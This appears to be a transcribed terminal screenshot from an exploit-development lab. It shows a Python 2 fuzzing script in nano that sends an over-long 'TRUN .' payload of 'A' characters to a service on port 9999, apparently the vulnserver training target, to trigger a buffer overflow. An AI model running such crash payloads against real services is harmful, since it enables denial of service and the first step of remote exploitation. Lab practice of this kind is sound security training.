 root@kali: ~
File Edit View Search Terminal Help
GNU nano 2.9.5 vs-fuzz1 Modified
#!/usr/bin/python
import socket
server = '192.168.17.132'
sport = 9999
length = int(raw_input('Length of the attacking:'))
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((server, sport))
print s.recv(1024)
print "sending the attacking length ",length, 'to TRUN .'
attack = 'A' * length
s.send(('TRUN .' + attack + '\r\n'))
print s.recv(1024)
s.send('EXIT\r\n')
print s.recv(1024)
s.close()
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line